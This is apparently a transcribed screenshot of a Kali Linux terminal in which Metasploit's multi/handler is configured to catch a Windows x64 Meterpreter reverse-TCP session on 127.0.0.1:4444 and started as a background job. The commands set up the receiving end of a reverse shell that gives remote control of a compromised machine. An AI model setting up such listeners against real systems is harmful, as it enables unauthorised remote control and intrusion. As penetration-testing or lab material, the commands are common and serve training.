 root@kali: /home/kali × root@kali: /opt × root@kali: /home/kali ×
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf6 exploit(multi/handler) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
msf6 exploit(multi/handler) >